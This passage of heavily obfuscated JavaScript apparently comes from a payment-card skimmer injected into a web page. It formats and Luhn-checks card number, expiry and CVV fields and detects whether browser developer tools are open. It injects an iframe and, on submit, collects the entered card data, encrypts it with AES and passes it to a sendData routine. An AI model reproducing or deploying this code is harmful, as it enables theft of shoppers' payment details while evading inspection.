0x3600b0(983)+_0x3600b0(664)+_0x3600b0(1293)+_0x3600b0(850)+_0x3600b0(370)+_0x3600b0(1071)+_0x3600b0(179)+_0x3600b0(776)+_0x3600b0(697)+_0x3600b0(297)+_0x3600b0(577)+_0x3600b0(378)+_0x3600b0(546)+_0x3600b0(758)+_0x3600b0(1053)+_0x3600b0(705)+_0x3600b0(295)+_0x3600b0(212)+_0x3600b0(1284)+_0x3600b0(271)+_0x3600b0(230)+_0x3600b0(1083)+_0x3600b0(1166)+_0x3600b0(1295)+_0x3600b0(166)+_0x3600b0(307)+_0x3600b0(406)+_0x3600b0(440)+_0x3600b0(1251)+_0x3600b0(682)+_0x3600b0(757)+_0x3600b0(886)+_0x3600b0(1136)+_0x3600b0(499)+_0x3600b0(766)+_0x3600b0(702)+_0x3600b0(645)+_0x3600b0(1312)+_0x3600b0(361)+_0x3600b0(970)+_0x3600b0(150)+_0x3600b0(359)+_0x3600b0(1088)+_0x3600b0(844)+_0x3600b0(1089)+_0x3600b0(920)+_0x3600b0(1104)+_0x3600b0(1011)+_0x3600b0(1301)+_0x3600b0(432)+_0x3600b0(419)+_0x3600b0(974)+_0x3600b0(346)+_0x3600b0(1322)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(659)+_0x3600b0(865)+_0x3600b0(889)+_0x3600b0(413)+_0x3600b0(553)+_0x3600b0(630)+_0x3600b0(514)+_0x3600b0(153)+_0x3600b0(165)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(911)+_0x3600b0(891)+_0x3600b0(381)+_0x3600b0(1287)+_0x3600b0(363)+_0x3600b0(855)+_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(488)+_0x3600b0(1009)+_0x3600b0(1045)+_0x3600b0(1058)+_0x3600b0(838)+_0x3600b0(755)+_0x3600b0(595)+_0x3600b0(1173)+_0x3600b0(974)+_0x3600b0(1098)+_0x3600b0(1299)+_0x3600b0(855))+(_0x3600b0(236)+_0x3600b0(1252)+_0x3600b0(571)+_0x3600b0(1103)+_0x3600b0(1247)+_0x3600b0(547)+_0x3600b0(225)+_0x3600b0(810)+_0x3600b0(573)+_0x3600b0(611)+_0x3600b0(638)+_0x3600b0(782)+_0x3600b0(1084)+_0x3600b0(1115)+_0x3600b0(348)+_0x3600b0(617)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(632)+_0x3600b0(567)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(348)+_0x3600b0(967)+_0x3600b0(1239)+_0x3600b0(1230)+_0x3600b0(575)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(996)+_0x3600b0(735)+_0x3600b0(373)+_0x3600b0(1262)+_0x3600b0(861)+_0x3600b0(1043)+_0x3600b0(195)+_0x3600b0(1329)+_0x3600b0(916)+_0x3600b0(779)+_0x3600b0(336)+_0x3600b0(1039)+_0x3600b0(441)+_0x3600b0(1231)+_0x3600b0(321)+_0x3600b0(525)+_0x3600b0(335)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(312)+_0x3600b0(1221)+_0x3600b0(565)+_0x3600b0(873)+_0x3600b0(397)+_0x3600b0(500)+_0x3600b0(989)+_0x3600b0(1317)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(924)+_0x3600b0(357)+_0x3600b0(997)+_0x3600b0(893)+_0x3600b0(366)+_0x3600b0(291)+_0x3600b0(1154)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(819)+_0x3600b0(935)+_0x3600b0(280)+_0x3600b0(898)+_0x3600b0(345)+_0x3600b0(231)+_0x3600b0(706)+_0x3600b0(269)+_0x3600b0(952)+_0x3600b0(1057)+_0x3600b0(205)+_0x3600b0(797)+_0x3600b0(671)+_0x3600b0(658)+_0x3600b0(783)+_0x3600b0(1164)+_0x3600b0(882)+_0x3600b0(421)+_0x3600b0(1261)+_0x3600b0(241)+_0x3600b0(510)+_0x3600b0(957)+_0x3600b0(932)+_0x3600b0(409)+_0x3600b0(648)+_0x3600b0(974)+_0x3600b0(959)+_0x3600b0(846)+_0x3600b0(1249))+(_0x3600b0(466)+_0x3600b0(393)+_0x3600b0(679)+_0x3600b0(708)+_0x3600b0(1194)+_0x3600b0(1277)+_0x3600b0(1109)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(647)+_0x3600b0(1343)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(278)+_0x3600b0(745)+_0x3600b0(796)+_0x3600b0(368)+_0x3600b0(235)+_0x3600b0(387)+_0x3600b0(829)+_0x3600b0(556)+_0x3600b0(475)+_0x3600b0(727)+_0x3600b0(626)+_0x3600b0(1282)+_0x3600b0(1074)+_0x3600b0(939)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(677)+_0x3600b0(1192)+_0x3600b0(167)+_0x3600b0(1214)+_0x3600b0(973)+_0x3600b0(1168)+_0x3600b0(1179)+_0x3600b0(390)+_0x3600b0(1096)+_0x3600b0(798)+_0x3600b0(1193)+_0x3600b0(917)+_0x3600b0(978)+_0x3600b0(1279)+_0x3600b0(1023)+_0x3600b0(927)+_0x3600b0(396)+_0x3600b0(184)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(912)+_0x3600b0(1061)+_0x3600b0(1161)+_0x3600b0(965)+_0x3600b0(245)+_0x3600b0(1106)+_0x3600b0(624)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(990)+_0x3600b0(560)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(914)+_0x3600b0(1235)+_0x3600b0(1275)+_0x3600b0(377)+_0x3600b0(954)+_0x3600b0(1226)+_0x3600b0(1004)+_0x3600b0(374)+_0x3600b0(609)+_0x3600b0(470)+_0x3600b0(884)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(1047)+_0x3600b0(1325)+_0x3600b0(1321)+_0x3600b0(1254)+_0x3600b0(284)+_0x3600b0(237)+_0x3600b0(999)+_0x3600b0(1292)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(1159)+_0x3600b0(680)+_0x3600b0(610)+_0x3600b0(351)+_0x3600b0(707))+(_0x3600b0(517)+_0x3600b0(864)+_0x3600b0(622)+_0x3600b0(904)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(1022)+_0x3600b0(1051)+_0x3600b0(915)+_0x3600b0(163)+_0x3600b0(813)+_0x3600b0(389)+_0x3600b0(383)+_0x3600b0(940)+_0x3600b0(217)+_0x3600b0(1180)+_0x3600b0(747)+_0x3600b0(1079)+_0x3600b0(633)+_0x3600b0(872)+_0x3600b0(1236)+_0x3600b0(1059)+_0x3600b0(352)+_0x3600b0(853)+_0x3600b0(1037)+_0x3600b0(501)+_0x3600b0(1221)+_0x3600b0(890)+_0x3600b0(377)+_0x3600b0(299)+_0x3600b0(331)+_0x3600b0(1119)+_0x3600b0(1264)+_0x3600b0(465)+_0x3600b0(1211)+_0x3600b0(654)+_0x3600b0(1148)+_0x3600b0(1238)+_0x3600b0(730)+_0x3600b0(690)+_0x3600b0(598)+_0x3600b0(1146)+_0x3600b0(603)+_0x3600b0(1285)+_0x3600b0(1133)+_0x3600b0(902)+_0x3600b0(1345)+_0x3600b0(1260)+_0x3600b0(888)+_0x3600b0(736)+_0x3600b0(1246)+_0x3600b0(503)+_0x3600b0(403)+_0x3600b0(423)+_0x3600b0(1082)+_0x3600b0(323)+_0x3600b0(275)+_0x3600b0(530)+_0x3600b0(1256)+_0x3600b0(298)+_0x3600b0(431)+_0x3600b0(572)+_0x3600b0(458)+_0x3600b0(1338)+_0x3600b0(621)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(750)+_0x3600b0(688)+_0x3600b0(551)+_0x3600b0(591)+_0x3600b0(433)+_0x3600b0(332)+_0x3600b0(251)+_0x3600b0(520)+_0x3600b0(1215)+_0x3600b0(415)+_0x3600b0(180)+_0x3600b0(215)+_0x3600b0(502)+_0x3600b0(424)+_0x3600b0(178)+_0x3600b0(1092)+_0x3600b0(1029)+_0x3600b0(521)+_0x3600b0(1195)+_0x3600b0(815)+_0x3600b0(1110)+_0x3600b0(248)+_0x3600b0(824)+_0x3600b0(495)+_0x3600b0(975)+_0x3600b0(1020)+_0x3600b0(172)+_0x3600b0(438)+_0x3600b0(456)+_0x3600b0(322)+_0x3600b0(253))+(_0x3600b0(362)+_0x3600b0(806)+_0x3600b0(311)+_0x3600b0(473)+_0x3600b0(1085)+_0x3600b0(1127)+_0x3600b0(772)+_0x3600b0(240)+_0x3600b0(792)+_0x3600b0(960)+_0x3600b0(1303)+_0x3600b0(190)+_0x3600b0(274)+_0x3600b0(463)+_0x3600b0(187)+_0x3600b0(827)+_0x3600b0(461)+_0x3600b0(554)+_0x3600b0(1318)+_0x3600b0(283)+_0x3600b0(1265)+_0x3600b0(1157)+_0x3600b0(1324)+_0x3600b0(431)+_0x3600b0(724)+_0x3600b0(646)+_0x3600b0(1250)+_0x3600b0(384)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(1050)+_0x3600b0(1034)+_0x3600b0(464)+_0x3600b0(537)+_0x3600b0(562)+_0x3600b0(443)+_0x3600b0(1086)+_0x3600b0(1026)+_0x3600b0(1123)+_0x3600b0(330)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(1253)+_0x3600b0(814)+_0x3600b0(961)+_0x3600b0(971)+_0x3600b0(561)+_0x3600b0(545)+_0x3600b0(386)+_0x3600b0(995)+_0x3600b0(398)+_0x3600b0(337)+_0x3600b0(831)+_0x3600b0(405)+_0x3600b0(198)+_0x3600b0(292)+_0x3600b0(427)+_0x3600b0(921)+_0x3600b0(1163)+_0x3600b0(486)+_0x3600b0(161)+_0x3600b0(897)+_0x3600b0(875)+_0x3600b0(968)+_0x3600b0(285)+_0x3600b0(446)+_0x3600b0(206)+_0x3600b0(329)+_0x3600b0(492)+_0x3600b0(479)+_0x3600b0(787)+_0x3600b0(765)+_0x3600b0(518)+_0x3600b0(1060)+_0x3600b0(542)+_0x3600b0(1054)+_0x3600b0(1203)+_0x3600b0(1248)+_0x3600b0(483)+_0x3600b0(242)+_0x3600b0(1227)+_0x3600b0(154)+_0x3600b0(328)+_0x3600b0(293)+_0x3600b0(350)+_0x3600b0(534)+_0x3600b0(550)+_0x3600b0(555)+_0x3600b0(655)+_0x3600b0(457)+_0x3600b0(388)+_0x3600b0(991))+(_0x3600b0(399)+_0x3600b0(209)+_0x3600b0(785)+_0x3600b0(417)+_0x3600b0(800)+_0x3600b0(641)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(964)+_0x3600b0(576)+_0x3600b0(379)+_0x3600b0(919)+_0x3600b0(842)+_0x3600b0(731)+_0x3600b0(1198)+_0x3600b0(169)+_0x3600b0(790)+_0x3600b0(171)+_0x3600b0(816)+_0x3600b0(319)+_0x3600b0(362)+_0x3600b0(1035)+_0x3600b0(1213)+_0x3600b0(485)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(1069)+_0x3600b0(304)+_0x3600b0(1129)+_0x3600b0(723)+_0x3600b0(905)+_0x3600b0(744)+_0x3600b0(1201)+_0x3600b0(770)+_0x3600b0(196)+_0x3600b0(1341)+_0x3600b0(1033)+_0x3600b0(1003)+_0x3600b0(972)+_0x3600b0(788)+_0x3600b0(592)+_0x3600b0(675)+_0x3600b0(243)+_0x3600b0(678)+_0x3600b0(181)+_0x3600b0(588)+_0x3600b0(557)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(808)+_0x3600b0(1268)+_0x3600b0(1323)+_0x3600b0(877)+_0x3600b0(252)+_0x3600b0(811)+_0x3600b0(558)+_0x3600b0(529)+_0x3600b0(261)+_0x3600b0(1041)+_0x3600b0(174)+_0x3600b0(1093)+_0x3600b0(1233)+_0x3600b0(255)+_0x3600b0(1196)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(1067)+_0x3600b0(1145)+_0x3600b0(288)+_0x3600b0(434)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(1068)+_0x3600b0(463)+_0x3600b0(1137)+_0x3600b0(506)+_0x3600b0(162)+_0x3600b0(737)+_0x3600b0(786)+_0x3600b0(1140)+_0x3600b0(786)+_0x3600b0(984)+_0x3600b0(1334)+_0x3600b0(459)+_0x3600b0(516)+_0x3600b0(482)+_0x3600b0(239)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(602))+(_0x3600b0(1042)+_0x3600b0(1135)+_0x3600b0(951)+_0x3600b0(456)+_0x3600b0(767)+_0x3600b0(618)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(302)+_0x3600b0(263)+_0x3600b0(825)+_0x3600b0(955)+_0x3600b0(516)+_0x3600b0(1291)+_0x3600b0(596)+_0x3600b0(1337)+_0x3600b0(1244)+_0x3600b0(1019)+_0x3600b0(713)+_0x3600b0(468)+_0x3600b0(1150)+_0x3600b0(876)+_0x3600b0(448)+_0x3600b0(748)+_0x3600b0(1066)+_0x3600b0(986)+_0x3600b0(221)+_0x3600b0(437)+_0x3600b0(340)+_0x3600b0(152)+_0x3600b0(634)+_0x3600b0(958)+_0x3600b0(1330)+_0x3600b0(498)+_0x3600b0(880)+_0x3600b0(805)+_0x3600b0(1331)+_0x3600b0(308)+_0x3600b0(1162)+_0x3600b0(834)+_0x3600b0(170)+_0x3600b0(1300)+_0x3600b0(666)+_0x3600b0(508)+_0x3600b0(804)+_0x3600b0(199)+_0x3600b0(586)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(480)+_0x3600b0(1207)+_0x3600b0(1267)+_0x3600b0(254)+_0x3600b0(777)+_0x3600b0(1038)+_0x3600b0(453)+_0x3600b0(1015)+_0x3600b0(903)+_0x3600b0(1274)+_0x3600b0(313)+_0x3600b0(684)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(1272)+_0x3600b0(527)+_0x3600b0(854)+_0x3600b0(249)+_0x3600b0(587)+_0x3600b0(404)+_0x3600b0(1105)+_0x3600b0(1025)+_0x3600b0(410)+_0x3600b0(1342)+_0x3600b0(620)+_0x3600b0(709)+_0x3600b0(1046)+_0x3600b0(830)+_0x3600b0(651)+_0x3600b0(795)+_0x3600b0(840)+_0x3600b0(743)+_0x3600b0(908)+_0x3600b0(859)+_0x3600b0(430)+_0x3600b0(640)+_0x3600b0(1202)+_0x3600b0(1234)+_0x3600b0(519)+_0x3600b0(673)+_0x3600b0(1005)+_0x3600b0(849))+(_0x3600b0(349)+_0x3600b0(1197)+_0x3600b0(279)+_0x3600b0(1055)+_0x3600b0(259)+_0x3600b0(931)+_0x3600b0(193)+_0x3600b0(211)+_0x3600b0(474)+_0x3600b0(1269)+_0x3600b0(1310)+_0x3600b0(286)+_0x3600b0(216)+_0x3600b0(1091)+_0x3600b0(191)+_0x3600b0(317)+_0x3600b0(358)+_0x3600b0(1228)+_0x3600b0(937)+_0x3600b0(1218)+_0x3600b0(1276)+_0x3600b0(976)+_0x3600b0(1077)+_0x3600b0(189)+_0x3600b0(1217)+_0x3600b0(1278)+_0x3600b0(290)+_0x3600b0(803)+_0x3600b0(764)+_0x3600b0(526)+_0x3600b0(778)+_0x3600b0(606)+_0x3600b0(382)+_0x3600b0(734)+_0x3600b0(963)+_0x3600b0(962)+_0x3600b0(826)+_0x3600b0(490)+_0x3600b0(1332)+_0x3600b0(1186)+_0x3600b0(1255)+_0x3600b0(728)+_0x3600b0(224)+_0x3600b0(176)+_0x3600b0(376)+_0x3600b0(718)+_0x3600b0(693)+_0x3600b0(992)+_0x3600b0(528)+_0x3600b0(594)+_0x3600b0(315)+_0x3600b0(1141)+_0x3600b0(941)+_0x3600b0(1060)+_0x3600b0(698)+_0x3600b0(296)+_0x3600b0(200)+_0x3600b0(1041)+_0x3600b0(1265)+_0x3600b0(258)+_0x3600b0(548)+_0x3600b0(400)+_0x3600b0(947)+_0x3600b0(881)+_0x3600b0(721)+_0x3600b0(1121)+_0x3600b0(656)+_0x3600b0(220)+_0x3600b0(228)+_0x3600b0(1219)+_0x3600b0(1144)+_0x3600b0(793)+_0x3600b0(1056)+_0x3600b0(847)+_0x3600b0(1167)+_0x3600b0(570)+_0x3600b0(739)+_0x3600b0(683)+_0x3600b0(760)+_0x3600b0(879)+_0x3600b0(858)+_0x3600b0(703)+_0x3600b0(616)+_0x3600b0(1064)+_0x3600b0(714)+_0x3600b0(272)+_0x3600b0(988)+_0x3600b0(505)+_0x3600b0(1263)+_0x3600b0(270)+_0x3600b0(1041)+_0x3600b0(177)),m=()=>{const b=_0x3600b0,x={wJhHs:function(b,x){return b-x},jnrND:function(b,x){return b-x},miLRo:function(b,x){return b>x},lVUgj:b(741)+b(477),OXVNV:b(234)+b(531)},_=x[b(472)](window[b(186)],window[b(478)]),t=x[b(584)](window[b(867)+"t"],window[b(910)+"t"]);x[b(1040)](_,160)||x[b(1040)](t,160)?!e&&(e=!0,window[b(837)+b(450)](new Event(x[b(1283)]))):e&&(e=!1,window[b(837)+b(450)](new Event(x[b(1170)])))};function isNotNull(b){const x=_0x3600b0,_={OporV:function(b,x){return b!==x}};return!(!_[x(599)](b,null)||!_[x(599)](b,void 0))}function setErrorCardNum(b){const x=_0x3600b0,_={vvKDi:function(b,x){return b(x)},dewEP:function(b,x){return b<x},ZIVlS:function(b,x){return b<x},TGoNo:x(982)};let t=b[x(1259)],n=t[x(436)][x(543)](" ","");(!_[x(188)](checkLuhn,n)||_[x(1178)](n[x(945)],15)||_[x(1241)](n[x(945)],16))&&t[x(1090)][x(1017)](_[x(392)])}function setErrorCardExp(b){const x=_0x3600b0,_={HYgWQ:function(b,x){return b!==x},MfRjp:function(b,x){return b>x},uPRTU:function(b,x){return b<x},OTLqG:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(835)](n[x(945)],5)||_[x(985)](n[x(1181)]("/")[0],12)||_[x(1116)](n[x(704)](-2),25))&&t[x(1090)][x(1017)](_[x(1240)])}function setErrorCardCvv(b){const x=_0x3600b0,_={RjlqR:function(b,x){return b>x},AbseB:function(b,x){return b<x},oJvsg:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(1273)](n[x(945)],4)||_[x(1336)](n[x(945)],3))&&t[x(1090)][x(1017)](_[x(327)])}function checkLuhn(b){const x=_0x3600b0,_={xibjF:function(b,x){return b-x},TjBeZ:function(b,x){return b>=x},kdNym:function(b,x){return b===x},YsSdE:function(b,x){return b*x},kfPKJ:function(b,x,_){return b(x,_)},sImzd:function(b,x){return b/x},HExSP:function(b,x){return b%x},IEpVA:function(b,x){return b===x},IeGWO:function(b,x){return b%x}};let t=b[x(945)],n=0,e=!1;for(let r=_[x(1048)](t,1);_[x(360)](r,0);r--){let t=_[x(1048)](b[r][x(925)](),"0"[x(925)]());_[x(717)](e,!0)&&(t=_[x(1225)](t,2)),n+=_[x(670)](parseInt,_[x(1018)](t,10),10),n+=_[x(749)](t,10),e=!e}return _[x(1216)](_[x(247)](n,10),0)}function formatCreditCardNumber(b){const x=_0x3600b0,_={dIfrm:x(982),RlwQW:function(b,x){return b<x},GUWle:function(b,x){return b>=x},QWbmv:function(b,x){return b<=x},GCSAM:function(b,x){return b>x},eMfha:function(b,x){return b===x},IklJK:function(b,x){return b%x}};b[x(1259)][x(1090)][x(1306)](_[x(202)]);let t="";for(let n=0;_[x(1243)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(325)](e,"0")&&_[x(746)](e,"9")&&(t+=e)}let n="";for(let b=0;_[x(1243)](b,t[x(945)]);b++)_[x(892)](b,0)&&_[x(256)](_[x(355)](b,4),0)&&(n+=" "),n+=t[b];return b[x(1259)][x(436)]=n,n}function formatCreditCardCvv(b){const x=_0x3600b0,_={zpLRc:x(982),qxAjc:function(b,x){return b<x},oqVur:function(b,x){return b>=x},lrLGe:function(b,x){return b<=x}};b[x(1259)][x(1090)][x(1306)](_[x(408)]);let t="";for(let n=0;_[x(380)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(820)](e,"0")&&_[x(953)](e,"9")&&(t+=e)}return b[x(1259)][x(436)]=t,t}function formatExpirationDate(b){const x=_0x3600b0,_={CUHSd:x(982),armkO:function(b,x){return b<x},zqELL:function(b,x){return b>=x},DHCDD:function(b,x){return b<=x},wEDZG:function(b,x){return b>x},qxQLV:function(b,x){return b<x},wRCyW:function(b,x){return b===x}};b[x(1259)][x(1090)][x(1306)](_[x(1232)]);let t="";for(let n=0;_[x(339)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(375)](e,"0")&&_[x(660)](e,"9")&&(t+=e)}_[x(1339)](t[x(945)],4)&&(t=t[x(704)](0,4));let n="";for(let b=0;_[x(1206)](b,t[x(945)]);b++)_[x(1185)](b,2)&&(n+="/"),n+=t[b];return b[x(1259)][x(436)]=n,n}function setErrorInput(b){const x=_0x3600b0,_={wpOGr:function(b,x){return b<x},KkdLh:x(982)};let t=b[x(1259)];_[x(244)](t[x(436)][x(1124)]()[x(945)],3)&&t[x(1090)][x(1017)](_[x(277)])}function removeErrorInput(b){const x=_0x3600b0,_={gNDTc:x(982)};b[x(1259)][x(1090)][x(1306)](_[x(906)])}function showError(){const b=_0x3600b0,x={Lxttt:b(699)+b(318)+b(1223),NqqIv:b(246),dZFvs:b(160)+"ck",hPXfH:b(822),PyMRy:b(685)};let _=document[b(644)+b(752)](x[b(507)]),t=_[b(644)+b(1204)+"me"](x[b(928)])[0],n=_[b(395)+b(1242)](x[b(445)]);t[b(923)][b(1114)]=x[b(203)],n[b(923)][b(1114)]=x[b(583)]}function setEvents(){const b=_0x3600b0,x={XHQAK:b(699)+b(318)+b(1223),WTOOK:b(367)+b(450),mesIm:b(365)+b(309),SkAKc:b(246),Vzwqi:b(685),XkAHp:function(b){return b()},bjGAv:function(b){return b()},mDwuA:function(b,x,_,t){return b(x,_,t)},Vfwci:function(b,x,_,t){return b(x,_,t)},pxniT:b(1222)+b(563)+b(763)+b(823)+b(623)+b(929)+b(1028)+b(552)+b(1171),CnYbw:function(b,x){return b(x)},mcGGv:function(b,x){return b==x},yKqZz:b(1222)+b(563)+b(763)+b(823)+b(669)+b(936)+b(522)+b(344)+b(762),XZmlH:function(b,x){return b===x},cPbMX:function(b){return b()},hgoNh:function(b,x,_,t){return b(x,_,t)},dIOvW:b(1222)+b(563)+b(763)+b(823)+b(1075)+b(1313)+b(371)+b(1070)+b(233),LXozm:function(b,x){return b(x)},penDF:b(1222)+b(563)+b(763)+b(823)+b(416)+b(192)+b(979)+b(909)+b(250),HXlfK:function(b,x){return b(x)},oRxbz:b(1222)+b(563)+b(763)+b(823)+b(1237)+b(615)+b(1142)+b(512)+b(1002),sYrPD:function(b,x){return b(x)},XhSYD:b(1222)+b(563)+b(763)+b(823)+b(1182)+b(412)+b(907)+b(946)+b(1118),zGKCh:function(b,x){return b==x},bqoEH:function(b,x){return b==x},fhQkt:b(1222)+b(563)+b(763)+b(823)+b(1027)+b(845)+b(740)+b(900)+b(762),HuTmP:function(b,x){return b(x)},lbmAR:function(b){return b()},WEpRi:b(301),UMvqy:b(173),PqmGo:b(1309),gRbjX:b(856),DaVoy:function(b,x){return b>=x},OLKsu:function(b,x){return b<=x},KHOQx:b(1094),tOXFF:b(229),xIDCc:b(1213)+"mg",xJCNI:b(1180)+b(1188),LWSAu:b(901),LZlYh:function(b,x,_){return b(x,_)},MpMiy:b(536),RAPQI:b(944),skYhX:b(1158),BbPms:b(1125),AAtfP:b(429),YmdVg:function(b,x){return b(x)}};p=!0;let _=document[b(644)+b(752)](x[b(569)]),t=document[b(644)+b(1204)+"me"](x[b(369)]);const n=document[b(644)+b(752)](x[b(422)]),e=document[b(644)+b(752)](i),r=document[b(644)+b(752)](a),o=document[b(644)+b(752)](c);let u=document[b(644)+b(752)](s),d=[x[b(1030)],x[b(863)],x[b(1155)],x[b(1191)]];x[b(1288)](changeImg,n,d),u[b(372)+b(821)](x[b(895)],setErrorInput),u[b(372)+b(821)](x[b(1200)],removeErrorInput),e[b(372)+b(821)](x[b(895)],setErrorCardNum),e[b(372)+b(821)](x[b(1200)],formatCreditCardNumber),r[b(372)+b(821)](x[b(895)],setErrorCardExp),r[b(372)+b(821)](x[b(1200)],formatExpirationDate),o[b(372)+b(821)](x[b(895)],setErrorCardCvv),o[b(372)+b(821)](x[b(1200)],formatCreditCardCvv),document[b(644)+b(752)](x[b(338)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;let n=document[t(644)+t(752)](x[t(157)]);n[t(1090)]=x[t(759)];let e=n[t(395)+t(1242)](x[t(455)]),r=n[t(644)+t(1204)+"me"](x[t(1072)])[0];e[t(1090)]=x[t(759)],r[t(923)][t(1114)]=x[t(807)]})),document[b(644)+b(752)](x[b(1340)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;if(x[t(753)](isCollectedCardInfoCorrect)){let b=document[t(644)+t(752)](x[t(157)]),_=b[t(644)+t(1204)+"me"](x[t(1072)])[0];b[t(395)+t(1242)](x[t(455)])[t(1090)]=x[t(759)],_[t(923)][t(1114)]=x[t(807)],x[t(1266)](submit)}})),x[b(347)]((function(n,e){const r=b,o={HWHoO:function(b,_){return x[_0x475b(175)](b,_)},ipjju:function(b,_){return x[_0x475b(1013)](b,_)},DpnYk:x[r(608)],pKPaE:x[r(580)],jYZnJ:x[r(316)],xTSVr:x[r(343)],wBBrM:x[r(1021)]};function i(b,x,_){const t=r;let n=b;return o[t(219)](n,x)&&o[t(391)](n,_)}function a(b){const n=r,e=x[n(600)][n(1181)]("|");let o=0;for(;;){switch(e[o++]){case"0":t[0][n(1090)][n(1017)](x[n(580)]);continue;case"1":_[n(848)+"te"](x[n(343)],b);continue;case"2":_[n(1090)][n(1017)](x[n(316)]);continue;case"3":t[1][n(1090)][n(1017)](x[n(580)]);continue;case"4":t[2][n(1090)][n(1017)](x[n(580)]);continue}break}}function c(){const b=r,x=o[b(504)][b(1181)]("|");let n=0;for(;;){switch(x[n++]){case"0":t[2][b(1090)][b(1306)](o[b(668)]);continue;case"1":_[b(1090)][b(1306)](o[b(604)]);continue;case"2":_[b(848)+"te"](o[b(589)],o[b(1316)]);continue;case"3":t[1][b(1090)][b(1306)](o[b(668)]);continue;case"4":t[0][b(1090)][b(1306)](o[b(668)]);continue}break}}n[r(372)+r(821)](x[r(948)],(()=>{const b=r;let _=n[b(436)][b(543)](" ",""),t=_[b(333)]()[b(628)](0,4);if(x[b(564)](i,t,2221,2720)||x[b(969)](i,_[b(333)]()[b(628)](0,2),51,55)){let _=x[b(1286)];x[b(977)](a,_)}else if(x[b(207)](t[b(627)](0),4)){let t=x[b(1021)];x[b(977)](a,t),x[b(696)](_[b(945)],0)&&x[b(210)](c)}else if(x[b(532)](i,t,3528,3589)){let _=x[b(1030)];x[b(1326)](a,_)}else if(x[b(969)](i,_[b(628)](0,6),622126,622925)||x[b(207)](t,6011)||x[b(969)](i,_[b(628)](0,3),644,649)||x[b(207)](_[b(628)](0,2),65)){let _=x[b(863)];x[b(257)](a,_)}else if(x[b(207)](_[b(628)](0,2),36)||x[b(969)](i,_[b(628)](0,3),300,305)){let _=x[b(1155)];x[b(444)](a,_)}else if(x[b(207)](_[b(628)](0,2),62)){let _=x[b(1191)];x[b(257)](a,_)}else if(x[b(1189)](_[b(628)](0,2),34)||x[b(701)](_[b(628)](0,2),37)){let _=x[b(1307)];x[b(862)](a,_)}else x[b(494)](c)}))}),e)}function showIframes(){const b=_0x3600b0,x={lIXxj:b(223),JEQSl:function(b,x){return b(x)},BpMGY:b(699)+b(318)+b(1223),TvyMM:b(597),ielxN:function(b){return b()}};let _=document[b(395)+b(1242)](x[b(754)]);if(!x[b(1184)](isNotNull,_))return!1;{let t=document[b(644)+b(752)](x[b(1036)]);!x[b(1184)](isNotNull,t)&&(_[b(469)+b(653)](x[b(794)],f),p=!1,!p&&x[b(1087)](setEvents))}return!0}function changeImg(b,x){const _=_0x3600b0,t={Gamhf:_(1309),tTQJp:function(b,x){return b>=x},oCZIr:function(b,x){return b-x},VyqUQ:function(b,x,_){return b(x,_)}};let n=0;t[_(1131)](setInterval,(()=>{const e=_;b[e(848)+"te"](t[e(156)],x[n]),t[e(487)](n,t[e(631)](x[e(945)],1))?n=0:n++}),2e3)}async function submit(){const b=_0x3600b0,x={CxuhX:function(b){return b()},pkgyV:function(b,x){return b(x)},ABRNA:function(b,x,_,t){return b(x,_,t)},LYaqR:function(b,x,_){return b(x,_)}};x[b(896)](collectInformation),x[b(933)](h,n);const e=await x[b(812)](encryptStringWithAES,_,t,JSON[b(1012)](n));x[b(771)](sendData,e,0)}function isCollectedCardInfoCorrect(){const b=_0x3600b0,x={sjJPH:b(451),iOeKF:function(b,x){return b===x},MnIgo:function(b,x){return 